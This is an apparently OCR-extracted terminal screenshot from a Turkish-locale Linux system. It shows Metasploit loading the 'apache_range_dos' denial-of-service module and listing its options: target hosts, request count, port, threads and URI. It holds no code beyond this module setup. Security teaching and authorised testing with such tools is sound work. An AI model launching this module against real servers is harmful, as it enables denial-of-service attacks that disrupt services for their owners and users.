 root@msckl: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
msf > use auxiliary/dos/http/apache_range_dos
msf auxiliary(apache_range_dos) > show options
Module options (auxiliary/dos/http/apache_range_dos):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS 19 1 yes The target address range or CIDR iden
tifier
RLIMIT 1000 yes Number of requests to send
RPORT 80 yes The target port
THREADS 5 yes The number of concurrent threads
URI / yes The request URI
VHOST no HTTP server virtual host